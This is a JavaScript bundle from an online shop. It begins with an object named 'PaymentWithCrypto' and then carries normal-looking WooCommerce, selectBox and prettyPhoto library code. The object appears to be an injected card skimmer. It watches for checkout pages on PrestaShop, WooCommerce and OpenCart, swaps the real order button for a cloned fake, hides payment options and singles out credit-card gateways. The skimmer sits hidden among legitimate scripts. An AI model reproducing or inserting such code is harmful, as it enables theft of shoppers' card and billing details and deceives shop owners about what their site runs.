				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return r(this.selectElement).find("OPTION:selected").text()||" "},o.prototype.setLabel=function(){var e=r(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},o.prototype.destroy=function(){var e=r(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},o.prototype.refresh=function(){var e=r(this.selectElement),t=e.data("selectBox-control"),s=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),s&&t&&this.showMenu()},o.prototype.showMenu=function(){var t=this,e=r(this.selectElement),s=e.data("selectBox-control"),o=e.data("selectBox-settings"),a=s.data("selectBox-options");if(s.hasClass("selectBox-disabled"))return!1;this.hideMenus();var n=parseInt(s.css("borderBottomWidth"))||0;if(a.width(s.innerWidth()).css({top:s.offset().top+s.outerHeight()-n,left:s.offset().left}),e.triggerHandler("beforeopen"))return!1;var l=function(){e.triggerHandler("open",{_selectBox:!0})};switch(o.menuTransition){case"fade":a.fadeIn(o.menuSpeed,l);break;case"slide":a.slideDown(o.menuSpeed,l);break;default:a.show(o.menuSpeed,l)}o.menuSpeed||l();n=a.find(".selectBox-selected:first");this.keepOptionInView(n,!0),this.addHover(n),s.addClass("selectBox-menuShowing"),r(document).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},o.prototype.hideMenus=function(){0!==r(".selectBox-dropdown-menu:visible").length&&(r(document).unbind("mousedown.selectBox"),r(".selectBox-dropdown-menu").each(function(){var e=r(this),t=e.data("selectBox-select"),s=t.data("selectBox-control"),o=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;var a=function(){t.triggerHandler("close",{_selectBox:!0})};if(o){switch(o.menuTransition){case"fade":e.fadeOut(o.menuSpeed,a);break;case"slide":e.slideUp(o.menuSpeed,a);break;default:e.hide(o.menuSpeed,a)}o.menuSpeed||a(),s.removeClass("selectBox-menuShowing")}else r(this).hide(),r(this).triggerHandler("close",{_selectBox:!0}),r(this).removeClass("selectBox-menuShowing")}))},o.prototype.selectOption=function(e,t){var s=r(this.selectElement);e=r(e);var o,a=s.data("selectBox-control");s.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;s.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),o=(o=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?o.addClass("selectBox-selected"):o.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var n=0,l=[];return s.attr("multiple")?a.find(".selectBox-selected A").each(function(){l[n++]=r(this).attr("rel")}):l=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),s.val()!==l&&(s.val(l),this.setLabel(),s.trigger("change")),!0},o.prototype.addHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},o.prototype.getSelectElement=function(){return this.selectElement},o.prototype.removeHover=function(e){e=r(e),r(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},o.prototype.keepOptionInView=function(e,t){var s,o,a;e&&0!==e.length&&(a=(o=r(this.selectElement).data("selectBox-control")).data("selectBox-options"),s=o.hasClass("selectBox-dropdown")?a:a.parent(),o=parseInt(e.offset().top-s.position().top),a=parseInt(o+e.outerHeight()),t?s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()-s.height()/2):(o<0&&s.scrollTop(e.offset().top-s.offset().top+s.scrollTop()),a>s.height()&&s.scrollTop(e.offset().top+e.outerHeight()-s.offset().top+s.scrollTop()-s.height())))},o.prototype.handleKeyDown=function(e){var t=r(this.selectElement),s=t.data("selectBox-control"),o=s.data("selectBox-options"),a=t.data("selectBox-settings"),n=0,l=0;if(!s.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:s.hasClass("selectBox-menuShowing")?(this.selectOption(o.find("LI.selectBox-hover:first"),e),s.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){for(var i=o.find(".selectBox-hover").prev("LI"),n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===i.length||i.hasClass("selectBox-disabled")||i.hasClass("selectBox-optgroup"))&&(0===(i=i.prev("LI")).length&&(i=a.loopOptions?o.find("LI:last"):o.find("LI:first")),!(++l>=n)););this.addHover(i),this.selectOption(i,e),this.keepOptionInView(i)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),s.hasClass("selectBox-menuShowing")){var c=o.find(".selectBox-hover").next("LI");for(n=o.find("LI:not(.selectBox-optgroup)").length,l=0;(0===c.length||c.hasClass("selectBox-disabled")||c.hasClass("selectBox-optgroup"))&&(0===(c=c.next("LI")).length&&(c=a.loopOptions?o.find("LI:first"):o.find("LI:last")),!(++l>=n)););this.addHover(c),this.selectOption(c,e),this.keepOptionInView(c)}else this.showMenu()}},o.prototype.handleKeyPress=function(e){var t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param 